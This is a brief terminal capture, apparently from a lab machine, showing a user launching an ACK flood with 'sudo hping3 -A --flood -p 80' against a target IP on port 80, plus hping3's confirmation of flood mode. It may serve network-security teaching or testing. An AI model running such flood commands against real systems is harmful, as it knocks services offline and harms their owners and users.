 new@lab323-28:~$ sudo hping3 -A --flood -p 80 -V 175.175.5.82
using eth0, addr: 172.25.176.150, MTU: 1500
HPING 175.175.5.82 (eth0 175.175.5.82): A set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown